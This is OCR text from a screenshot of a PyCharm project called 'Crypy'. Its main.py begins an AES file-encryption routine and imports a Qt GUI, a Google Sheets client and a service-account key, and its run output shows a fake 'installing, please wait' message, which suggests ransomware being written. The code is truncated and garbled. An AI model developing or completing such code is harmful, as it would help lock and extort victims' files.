 PyCharm Community Edition
En (0:31, 29%) 22:28
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Crypy main.py
py
Pro..
main.py googlesheet.json crypt.py service_account.py client.py client.py
Crypy ~/PycharmP
build
dist
venv
bg.jpg1
googlesheet.json
main.py
main.spec
External Libraries
< Python 3.5 (Cry
Scratches and Cons
1 import random
2 import string
3 from Crypto.Cipher import AES
4 from Crypto.Hash import SHA256
5 from Crypto import Random
6 import threading
7 import os
8 import sys
9 from PyQt5.QtGui import QFont, QPixmap
10 from PyQt5.QtWidgets import QApplicatio
11 from PyQt5.QtCore import pyqtSlot, Qt
12 import gspread
13 from oauth2client.service_account impo
14 from pyasn1.compat.octets import null
15
16
17 # this function encrypts a single file
18 def encrypt_file(key, filename, filepat
19 dirpath = os.path.dirname(filepath
20 filesize = str(os.path.getsize(file
21 iv = Random.new().read(16) # Conta r feedback mode
22
23 aes_obj = AES.new(key, AES.MODE_CBC
24
25 with open(filepath, 'rb') as infile
26 with open(os.path.join(dirpath t file with a different name
27 outfile.write(filesize.enco
28 outfile.write(iv)
29
Plugin installer
Click to install the required plugin:
Install
Run: py
/home/uri/PycharmProjects/Crypy/venv/bin/python /home/uri/PycharmProjects/Crypy/main.py
installing, please wait
15:1 LF UTF-8
PC